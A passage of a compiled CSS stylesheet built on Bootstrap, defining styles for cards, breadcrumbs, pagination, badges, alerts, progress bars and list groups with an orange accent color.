/* line 134, node_modules/bootstrap/scss/_card.scss */

.card-img,
.card-img-top,
.card-img-bottom {
  flex-shrink: 0;
  width: 100%;
}

/* line 141, node_modules/bootstrap/scss/_card.scss */

.card-img,
.card-img-top {
  border-top-left-radius: 1.25rem;
  border-top-right-radius: 1.25rem;
}

/* line 146, node_modules/bootstrap/scss/_card.scss */

.card-img,
.card-img-bottom {
  border-bottom-right-radius: 1.25rem;
  border-bottom-left-radius: 1.25rem;
}

/* line 155, node_modules/bootstrap/scss/_card.scss */

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 154, node_modules/bootstrap/scss/_card.scss */

  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }

  /* line 165, node_modules/bootstrap/scss/_card.scss */

  .card-deck .card {
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

/* line 183, node_modules/bootstrap/scss/_card.scss */

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  /* line 180, node_modules/bootstrap/scss/_card.scss */

  .card-group {
    display: flex;
    flex-flow: row wrap;
  }

  /* line 192, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }

  /* line 197, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  /* line 204, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  /* line 207, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }

  /* line 212, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }

  /* line 219, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  /* line 222, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }

  /* line 227, node_modules/bootstrap/scss/_card.scss */

  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}

/* line 244, node_modules/bootstrap/scss/_card.scss */

.card-columns .card {
  margin-bottom: 0.5rem;
}

@media (min-width: 576px) {
  /* line 243, node_modules/bootstrap/scss/_card.scss */

  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  /* line 254, node_modules/bootstrap/scss/_card.scss */

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

/* line 266, node_modules/bootstrap/scss/_card.scss */

.accordion {
  overflow-anchor: none;
}

/* line 269, node_modules/bootstrap/scss/_card.scss */

.accordion > .card {
  overflow: hidden;
}

/* line 272, node_modules/bootstrap/scss/_card.scss */

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 277, node_modules/bootstrap/scss/_card.scss */

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* line 281, node_modules/bootstrap/scss/_card.scss */

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: 0;
}

/* line 1, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

/* line 12, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item {
  display: flex;
}

/* line 16, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

/* line 19, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #666;
  content: "/";
}

/* line 33, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

/* line 37, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

/* line 41, node_modules/bootstrap/scss/_breadcrumb.scss */

.breadcrumb-item.active {
  color: #666;
}

/* line 1, node_modules/bootstrap/scss/_pagination.scss */

.pagination,
.nav-links {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

/* line 7, node_modules/bootstrap/scss/_pagination.scss */

.page-link,
.nav-links .page-numbers {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #faa41d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

/* line 18, node_modules/bootstrap/scss/_pagination.scss */

.page-link:hover,
.nav-links .page-numbers:hover {
  z-index: 2;
  color: #c67b04;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

/* line 26, node_modules/bootstrap/scss/_pagination.scss */

.page-link:focus,
.nav-links .page-numbers:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 35, node_modules/bootstrap/scss/_pagination.scss */

.page-item:first-child .page-link,
.page-item:first-child .nav-links .page-numbers,
.nav-links .page-item:first-child .page-numbers {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

/* line 41, node_modules/bootstrap/scss/_pagination.scss */

.page-item:last-child .page-link,
.page-item:last-child .nav-links .page-numbers,
.nav-links .page-item:last-child .page-numbers {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

/* line 46, node_modules/bootstrap/scss/_pagination.scss */

.page-item.active .page-link,
.page-item.active .nav-links .page-numbers,
.nav-links .page-item.active .page-numbers {
  z-index: 3;
  color: #fff;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 53, node_modules/bootstrap/scss/_pagination.scss */

.page-item.disabled .page-link,
.page-item.disabled .nav-links .page-numbers,
.nav-links .page-item.disabled .page-numbers {
  color: #666;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

/* line 4, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-lg .page-link,
.pagination-lg .nav-links .page-numbers,
.nav-links .pagination-lg .page-numbers {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

/* line 12, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-lg .page-item:first-child .page-link,
.pagination-lg .page-item:first-child .nav-links .page-numbers,
.nav-links .pagination-lg .page-item:first-child .page-numbers {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

/* line 17, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-lg .page-item:last-child .page-link,
.pagination-lg .page-item:last-child .nav-links .page-numbers,
.nav-links .pagination-lg .page-item:last-child .page-numbers {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

/* line 4, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-sm .page-link,
.pagination-sm .nav-links .page-numbers,
.nav-links .pagination-sm .page-numbers {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

/* line 12, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-sm .page-item:first-child .page-link,
.pagination-sm .page-item:first-child .nav-links .page-numbers,
.nav-links .pagination-sm .page-item:first-child .page-numbers {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

/* line 17, node_modules/bootstrap/scss/mixins/_pagination.scss */

.pagination-sm .page-item:last-child .page-link,
.pagination-sm .page-item:last-child .nav-links .page-numbers,
.nav-links .pagination-sm .page-item:last-child .page-numbers {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

/* line 6, node_modules/bootstrap/scss/_badge.scss */

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 6, node_modules/bootstrap/scss/_badge.scss */

  .badge {
    transition: none;
  }
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge:hover,
a.badge:focus {
  text-decoration: none;
}

/* line 25, node_modules/bootstrap/scss/_badge.scss */

.badge:empty {
  display: none;
}

/* line 31, node_modules/bootstrap/scss/_badge.scss */

.btn .badge,
.btn-chat-book .badge,
input[type="submit"] .badge,
.search-form .search-submit .badge,
.subscription-form .btn-subscribe .badge,
.fc-btn .badge {
  position: relative;
  top: -1px;
}

/* line 40, node_modules/bootstrap/scss/_badge.scss */

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-primary {
  color: #212529;
  background-color: #faa41d;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-primary:hover,
a.badge-primary:focus {
  color: #212529;
  background-color: #df8a05;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-primary:focus,
a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-secondary {
  color: #fff;
  background-color: #666;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-secondary:hover,
a.badge-secondary:focus {
  color: #fff;
  background-color: #4d4d4d;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-secondary:focus,
a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-success {
  color: #fff;
  background-color: #54bf00;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-success:hover,
a.badge-success:focus {
  color: #fff;
  background-color: #3e8c00;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-success:focus,
a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(84, 191, 0, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-info:hover,
a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-info:focus,
a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-warning {
  color: #212529;
  background-color: #ffc107;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-warning:hover,
a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-warning:focus,
a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-danger:hover,
a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-danger:focus,
a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-light {
  color: #212529;
  background-color: #f7f7f7;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-light:hover,
a.badge-light:focus {
  color: #212529;
  background-color: #dedede;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-light:focus,
a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(247, 247, 247, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-dark {
  color: #fff;
  background-color: #1a1a1a;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-dark:hover,
a.badge-dark:focus {
  color: #fff;
  background-color: #010101;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-dark:focus,
a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(26, 26, 26, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-darklight {
  color: #fff;
  background-color: #828282;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-darklight:hover,
a.badge-darklight:focus {
  color: #fff;
  background-color: dimgray;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-darklight:focus,
a.badge-darklight.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(130, 130, 130, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-gray {
  color: #212529;
  background-color: #ddd;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-gray:hover,
a.badge-gray:focus {
  color: #212529;
  background-color: #c4c4c4;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-gray:focus,
a.badge-gray.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(221, 221, 221, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-gray-600 {
  color: #fff;
  background-color: #666;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-gray-600:hover,
a.badge-gray-600:focus {
  color: #fff;
  background-color: #4d4d4d;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-gray-600:focus,
a.badge-gray-600.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-white {
  color: #212529;
  background-color: #fff;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-white:hover,
a.badge-white:focus {
  color: #212529;
  background-color: #e6e6e6;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-white:focus,
a.badge-white.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
}

/* line 51, node_modules/bootstrap/scss/_badge.scss */

.badge-black {
  color: #fff;
  background-color: #000;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

a.badge-black:hover,
a.badge-black:focus {
  color: #fff;
  background-color: black;
}

/* line 11, node_modules/bootstrap/scss/mixins/_badge.scss */

a.badge-black:focus,
a.badge-black.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5);
}

/* line 1, node_modules/bootstrap/scss/_jumbotron.scss */

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  /* line 1, node_modules/bootstrap/scss/_jumbotron.scss */

  .jumbotron {
    padding: 4rem 2rem;
  }
}

/* line 13, node_modules/bootstrap/scss/_jumbotron.scss */

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

/* line 5, node_modules/bootstrap/scss/_alert.scss */

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

/* line 14, node_modules/bootstrap/scss/_alert.scss */

.alert-heading {
  color: inherit;
}

/* line 20, node_modules/bootstrap/scss/_alert.scss */

.alert-link {
  font-weight: 700;
}

/* line 29, node_modules/bootstrap/scss/_alert.scss */

.alert-dismissible {
  padding-right: 4rem;
}

/* line 33, node_modules/bootstrap/scss/_alert.scss */

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-primary {
  color: #82550f;
  background-color: #feedd2;
  border-color: #fee6c0;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-primary hr {
  border-top-color: #fedca7;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-primary .alert-link {
  color: #54370a;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-secondary {
  color: #353535;
  background-color: #e0e0e0;
  border-color: #d4d4d4;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-secondary hr {
  border-top-color: #c7c7c7;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-secondary .alert-link {
  color: #1c1c1c;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-success {
  color: #2c6300;
  background-color: #ddf2cc;
  border-color: #cfedb8;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-success hr {
  border-top-color: #c1e8a4;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-success .alert-link {
  color: #153000;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-info hr {
  border-top-color: #abdde5;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-info .alert-link {
  color: #062c33;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-warning hr {
  border-top-color: #ffe8a1;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-warning .alert-link {
  color: #533f03;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-danger hr {
  border-top-color: #f1b0b7;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-danger .alert-link {
  color: #491217;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-light {
  color: gray;
  background-color: #fdfdfd;
  border-color: #fdfdfd;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-light hr {
  border-top-color: #f0f0f0;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-light .alert-link {
  color: #676767;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-dark {
  color: #0e0e0e;
  background-color: #d1d1d1;
  border-color: #bfbfbf;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-dark hr {
  border-top-color: #b2b2b2;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-dark .alert-link {
  color: black;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-darklight {
  color: #444444;
  background-color: #e6e6e6;
  border-color: gainsboro;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-darklight hr {
  border-top-color: #cfcfcf;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-darklight .alert-link {
  color: #2b2b2b;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-gray {
  color: #737373;
  background-color: #f8f8f8;
  border-color: whitesmoke;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-gray hr {
  border-top-color: #e8e8e8;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-gray .alert-link {
  color: #5a5a5a;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-gray-600 {
  color: #353535;
  background-color: #e0e0e0;
  border-color: #d4d4d4;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-gray-600 hr {
  border-top-color: #c7c7c7;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-gray-600 .alert-link {
  color: #1c1c1c;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-white hr {
  border-top-color: #f2f2f2;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-white .alert-link {
  color: #6c6c6c;
}

/* line 49, node_modules/bootstrap/scss/_alert.scss */

.alert-black {
  color: black;
  background-color: #cccccc;
  border-color: #b8b8b8;
}

/* line 6, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-black hr {
  border-top-color: #ababab;
}

/* line 10, node_modules/bootstrap/scss/mixins/_alert.scss */

.alert-black .alert-link {
  color: black;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

/* line 9, node_modules/bootstrap/scss/_progress.scss */

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

/* line 20, node_modules/bootstrap/scss/_progress.scss */

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #faa41d;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  /* line 20, node_modules/bootstrap/scss/_progress.scss */

  .progress-bar {
    transition: none;
  }
}

/* line 32, node_modules/bootstrap/scss/_progress.scss */

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

/* line 38, node_modules/bootstrap/scss/_progress.scss */

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

@media (prefers-reduced-motion: reduce) {
  /* line 38, node_modules/bootstrap/scss/_progress.scss */

  .progress-bar-animated {
    animation: none;
  }
}

/* line 1, node_modules/bootstrap/scss/_media.scss */

.media {
  display: flex;
  align-items: flex-start;
}

/* line 6, node_modules/bootstrap/scss/_media.scss */

.media-body {
  flex: 1;
}

/* line 5, node_modules/bootstrap/scss/_list-group.scss */

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

/* line 21, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

/* line 17, node_modules/bootstrap/scss/mixins/_hover.scss */

.list-group-item-action:hover,
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

/* line 34, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

/* line 45, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

/* line 54, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

/* line 58, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

/* line 62, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item.disabled,
.list-group-item:disabled {
  color: #666;
  pointer-events: none;
  background-color: #fff;
}

/* line 70, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 77, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item + .list-group-item {
  border-top-width: 0;
}

/* line 80, node_modules/bootstrap/scss/_list-group.scss */

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

/* line 96, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal {
  flex-direction: row;
}

/* line 100, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

/* line 105, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

/* line 110, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

/* line 114, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

/* line 118, node_modules/bootstrap/scss/_list-group.scss */

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm {
    flex-direction: row;
  }

  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md {
    flex-direction: row;
  }

  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg {
    flex-direction: row;
  }

  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl {
    flex-direction: row;
  }

  /* line 100, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }

  /* line 105, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }

  /* line 110, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  /* line 114, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }

  /* line 118, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1400px) {
  /* line 96, node_modules/bootstrap/scss/_list-group.scss */

  .list-group-horizontal-xxl {
    flex-direction: row;
  }

